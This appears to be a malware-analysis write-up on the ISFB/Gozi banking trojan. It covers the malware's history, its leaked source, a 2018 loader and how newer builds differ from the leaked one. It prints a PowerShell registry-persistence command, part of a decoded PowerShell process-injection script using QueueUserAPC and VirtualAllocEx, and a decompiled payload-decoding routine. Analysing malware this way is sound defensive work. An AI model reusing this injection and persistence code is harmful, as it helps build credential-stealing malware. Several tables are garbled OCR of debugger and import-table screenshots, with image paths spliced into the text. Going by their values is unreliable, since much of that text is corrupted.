decided to dive deeper into this banker malware sample. It is notable that this specific malware campaign was targeting customers of Italian financial institutions. However, this same bot contains webinjects configuration for both US and Canadian financial institutions.

### **II. Background on ISFB Banker**

ISFB Banker malware is one of the oldest and one of the most advanced information-stealing malware tracing some of the code to 2006. The Gozi is traced back to the notable "76Service," "CRM," and "Project Blitzkrieg" criminal business clubs targeting customers of [financial institutions. I highly recommend reading Maciej Kotowiez's paper titled "ISFB: Still](https://journal.cecyf.fr/ojs/index.php/cybin/article/view/15/19) Live and Kicking" before learning more about ISFB banker.

The ISFB version "2.13.24.1" (February 3, 2015) source code was leaked originally on the criminal underground in 2015. This same was also uploaded by researchers to [GitHub.](https://github.com/gbrindisi/malware/tree/master/windows/gozi-isfb) In the past, the source code of the malware kit was offered for sale for \$30,000 USD. However, shortly after, its main actor group offered the code for the following prices:

Minimalistic ISFB: \$12,000 USD Keylogger support: \$3,0000 USD SOCKS support: \$3,000 USD Stealer support: \$5,000 USD Anti-Rapport: \$4,000 USD VNC support: \$8,000 USD Backconnect support: \$3,000 USD

The original client dropper/loader module was called originally "CRM" as part of the Gozi ISFB project. It is notable that the Gozi project originally included the "IAP" web panel project and the "ICS" configurator. It is worth to highlight that there are multiple groups that use the ISFB toolkit including the ones that developed their own "Dreambot" web panel. Fortinet did interesting coverage of the differences between "Dreambot" and the leaked ISFB (including its "joined files" (or "FJ") struct).

# **III. ISFB Loader (August 20, 2018): QueueUserAPC & PowerShell**

ISFB banker also contains a simple injected "loader.dll" after the cryptor routine that is used to launch the execution of the malware.

The unpacked ISFB loader is small in size of just 44 kb with three imported DLLs.



Notably, this loader was observed for observed heavily leveraging PowerShell scripting for registry persistence functionality via the hardcoded cmd command invoking PowerShell:

```
powershell invoke-expression([System.Text.Encoding]::ASCII.GetString((get-
itemproperty\
 'HKCU:\%S').%s))
```

For example, the loader creates a PowerShell script in hex in the registry that can be decoded that leverages QueueUserAPC bytecode injection to process the next stage as follows:

```
$qbhuthvrmyf = "[DllImport("kernel32")]
public static extern IntPtr GetCurrentProcess();
[DllImport("kernel32")]
public static extern
IntPtr VirtualAllocEx(IntPtr wwj,IntPtr lxffofo,uint aoconcm,uint iuk,uint \
hwsivuroj);"
$xuisvutgkgo=Add-Type -memberDefinition $qbhuthvrmyf -Name 'qyaaexcigm' \
-namespace Win32Functions -passthru;
$ujppmfuuik="[DllImport("kernel32")]
public static extern IntPtr GetCurrentThreadId();
[DllImport("kernel32")]
    public static extern IntPtr OpenThread(uint xwocdx,uint adflqvt, IntPtr xbxe);
    [DllImport("kernel32")]
    public static extern uint QueueUserAPC(IntPtr ijaq, IntPtr twsxxmyebm,\
IntPtr xfnggdcn);
    [DllImport("kernel32")]
public static extern void SleepEx(uint ocqxap, uint cpvoeuen);";
$eeihwxjq=Add-Type -memberDefinition $ujppmfuuik -Name 'btdpmiijeg' -namespace \
```
Win32Functions -passthru;

The "loader" module communicates over HTTP to a separated ISFB server, which hosts the "client" modules (32-bit and 64-bit ones) and the above PowerShell script called "run." Additionally, on July 30, 2018, one ISFB v3 group released the ["client.dll](https://twitter.com/VK_Intel/status/1023952755235405824)" with debugging on. This version 3.0 with build ID "613" revealed that that the loader was called "RM3".| 0012FD53<br>0012FD54 | 6F<br>61                                                          |                    | I/O connand        |                  |  |  |  |  |
|----------------------|-------------------------------------------------------------------|--------------------|--------------------|------------------|--|--|--|--|
| <b>8812FD55</b>      | 64:                                                               | PREFIX FS:         | Superfluous prefix |                  |  |  |  |  |
| 0012FD56             | 65:72 58                                                          | JB SHORT 0012FDA9  | Superfluous prefix |                  |  |  |  |  |
| 0012FD59 J 72 6F     |                                                                   | JB SHORT 0012FDCA  |                    | 8-30-2018: ISFB  |  |  |  |  |
| 0012FD5B             | 6365 73                                                           |                    |                    |                  |  |  |  |  |
| 0012FD5E J. 73 38    |                                                                   | JNB SHORT 0012FD9A |                    | "loader.dll"     |  |  |  |  |
| 0012FD60             | 3135 38502052                                                     |                    |                    |                  |  |  |  |  |
| 0012FD66<br>0012FD67 | 40<br>3320                                                        |                    |                    | version 3.0      |  |  |  |  |
| 0012FD69             | 60.                                                               |                    | I/O connand        |                  |  |  |  |  |
| 0012FD6A             | 6F                                                                |                    | 1/0 connand        | (build 613) with |  |  |  |  |
| 0012FD6B             | 61                                                                |                    |                    |                  |  |  |  |  |
| 0012FD6C             | 64:                                                               | PREFIX FS:         | Superfluous prefix | Debug=On         |  |  |  |  |
| 0012FD6D             | 65:72 20                                                          | JB SHORT 0012FD90  | Superfluous prefix |                  |  |  |  |  |
| 0012FD70 J 76 65     |                                                                   | JBE SHORT 0012FDD7 |                    |                  |  |  |  |  |
| 0012FD72 . 72 73     |                                                                   | JB SHORT 0012FDE7  |                    |                  |  |  |  |  |
| 0012FD74             | 696F 6E 28332E                                                    |                    |                    |                  |  |  |  |  |
|                      |                                                                   |                    |                    |                  |  |  |  |  |
|                      |                                                                   |                    |                    |                  |  |  |  |  |
| Address              | <b>ASCII dunp</b>                                                 |                    |                    |                  |  |  |  |  |
| 0012FD45             | :52 [LidrStartLoaderProcess:158] RM3 loader version 3.0 build 613 |                    |                    |                  |  |  |  |  |
| 0012FD85             | on Mindous 6.1.7601 x86 @et@P8c8K8w? #.+0.wc824c8.                |                    |                    |                  |  |  |  |  |
| 0012FDC5             |                                                                   |                    |                    |                  |  |  |  |  |

[%s:%u] RM3 loader version %u.%u build %u on Windows %u.%u.%u %s

The main internal "loader.dll" control functions with the respective description are as follows:

| <b>RM3 "loader.dll' Function</b> | <b>Function Description</b>                                                                                 |  |  |  |
|----------------------------------|-------------------------------------------------------------------------------------------------------------|--|--|--|
| <b>LdrStartLoaderProcess</b>     | starts "loader.dll" process                                                                                 |  |  |  |
| Ldr2LoadIni                      | checks "LOADER.INI" signature check                                                                         |  |  |  |
| Ldr2LoadFile                     | retrieves modules over HTTP and checks for signature                                                        |  |  |  |
| LdrIsElevated                    | checks the host integrity level and if it has elevated<br>privileges                                        |  |  |  |
| Ldr2GetLoaderModule              | retrieves and loads the startup module                                                                      |  |  |  |
| Ldr2SaveModulesToRegistry        | saves modules to the registry and creates registry hives                                                    |  |  |  |
| Ldr2SaveAllModules               | saves 32-bit and 64-bit "client.dll" modules to the registry                                                |  |  |  |
| Ldr2MakeRunRecord                | creates an autorun value and makes sure the memory is<br>allocated.                                         |  |  |  |
| Ldr2RegEnumCallback              | enumerates and writes autorun value and sets                                                                |  |  |  |
| Ldr2MakeEncodedImage             | creates an encoded image using the public key with<br>Serpent and checks for "BIExecuteDIIImage" export     |  |  |  |
| <b>ReplaceSubStr</b>             | parses and replaces strings                                                                                 |  |  |  |
| Ldr2SetupModules                 | tries to elevate privileges and loads modules, walks the<br>registry, and and restarts modules as necessary |  |  |  |
| Ldr2LoadModules                  | tries to load modules                                                                                       |  |  |  || Ldr2DisableIeDialogs | disables Internet Explorer dialog since it leverages it for<br>downloading modules |
|----------------------|------------------------------------------------------------------------------------|
| Ldr2LoaderMain       | starts the main loader function                                                    |

All of the modules are encoded with Serpent encryption and can be decoded using its public key.

Subsequently, the malware would subsequently install the client.dll via injecting it into explorer.exe and storing a copy of it in the registry. The malware developers, however, deliberately erased a portion of the PE header and removed named references to imported DLL "kernel32.dll" and "ntdll.dll" making malware analysis just a little bit more complicated.

### **IV. Differences Between Leaked ISFB and Latest ISFB Variant**

I decided to take a look at the leaked code and review their compiled client DLL code. It is notable that the leaked ISFB had the version "2.13.24.1" (February 3, 2015), while one of the latest ISFB variants had a version of "2.16" (April 14, 2018) with the build id "994." The observed botnet ID for the latest sample was "1000." It is worth noting that since ISFB also has version "2.17" (August 20, 2018), which improved some code structure from the previous version and added @KILL@=\* inject control.

The unpacked 2.16 client.dll contains 645 functions with 183 KB size, while the leaked client.dll contains 512 functions with 136 KB size. The bot also stores "Client32" and "Client64" in FJ struct.

The newer sample leverages ".bss" section and unpacks the code via the following pseudocoded C++ function:```
///////////////////////////////////////////////////////////////
///////// ISFB variant ".bss" DecodeFunction //////////////////
///////////////////////////////////////////////////////////////
int __stdcall bss_decodeFunction(int a1)
 v15 = 0;String1 = 0;
 v12 = 0;v13 = 0;v14 = 0;lstrcpynA(&String1, ".bss", 8);
 v1 = decoder(a1, (int) & String1);v2 = v1;if ( v1 )
  {
    v3 = *(DWORD *)(v1 + 12);
    if ( v3 && *(_DWORD *)(v1 + 16) )
    {
     v4 = *(DWORD *)(v1 + 16);
     v5 = *( DWORD *)"018";
      v6 = (*(_DWORD *)"14 2018" ^ *(_DWORD *)"Apr 14 2018" ^ (v4 + v3)) + 14;
     v7 = (char * )VirtualAIloc(0, v4, 0x3000u, 4u);v8 = v7;if ( v7 )
      {
        ror4_dec(v7, (char *)(a1 + *(_DWORD *)(v2 + 12)), *(_DWORD *)(v2 + 16), v6,
1);
  // "version=%u&soft=%u&user=%08x%08x%08x%08x&server=%u&id=%u&type=%u&name=%s"
        v9 = *( DWORD *)(v2 + 12);
        dword_1002B0D4 = *(\text{DWORD } *)(&v8[(_DWORD)aVersionUSoftUU] + -a1 - v9)
                       + *(_DWORD *)(&v8[-a1 - v9 + 4] + (_DWORD)aVersionUSoftUU)
                       - *( DWORD *)(&v8[-a1 - v9 + 12] + (_DWORD)aVersionUSoftUU);
        if (dword_1002B0D4 == 0x736C6E70)memcpy((void *)(a1 + v9), v8, *(_DWORD *)(v2 + 16));
        else
          v15 = 12;
       VirtualFree(v8, 0, 0x8000u);
      }
```
It is important to investigate binary-level and function-level differences between the leaked earlier version of ISFB and the recent unpacked one before taking a deeper dive into the newer version.|                  | indis latent client exer- |                       |                         |                | client 32.40     |                                |                 |                                                 |               |           |
|------------------|---------------------------|-----------------------|-------------------------|----------------|------------------|--------------------------------|-----------------|-------------------------------------------------|---------------|-----------|
|                  | Mindule Name<br>Imports   | OFT <sub>1</sub>      | TimeDateStamp           | ForwarderChain | Module Name      | Imports.                       | OF <sub>1</sub> | ToveOsteStavea                                  | Forwardwchain | Name RXX  |
| 00037624         | N/A                       | 00027350              | 00027354                | 00027358       | 0001D316         | NOL.                           | OEICE EXOCIA    | 0001000C                                        | 00010030      | BOO'LDO'M |
|                  |                           | InFunctional<br>Dword | <b>Dword</b>            | Dword          | soleni           | <b>InFunctional</b>            | Dward           | Dword                                           | Dword         | Dunnel    |
| in Robert        | 31                        | 0002899C              | 00000000                | 00000000       | (0.324)          | $\overline{22}$                | 000113238       | 80000800                                        | 00000000      | 00015286  |
| K1000132.60      | 131                       | 00028380              | 00000000                | 30000000       | KIRNELT2.dB      | 124                            | 00010244        | 00000000                                        | 00000000      | 08010998  |
| * Long           | "client.dll"              | ISFB v2.16<br>×       |                         |                |                  |                                |                 | 8-24-2018: Leaked<br>ISFB v2.13<br>"client.dll" |               |           |
| OFT <sub>I</sub> | FTs (IAT)                 | Hint:                 | <b>Name</b>             |                | OFTs             | <b>Hist</b><br>FTs (IAT)       |                 | Name                                            |               |           |
| Dword            | Dwend                     | Word                  | <b>Indiana</b>          |                | Dword            | Dwend<br>Word                  |                 | <b>CLASS</b>                                    |               |           |
| 0002928C         | <b>7713A41F</b>           | 054C                  | spring                  |                | <b>DOOS ARA</b>  | <b>OSAC</b><br><b>OBDEERAN</b> |                 | corient                                         |               |           |
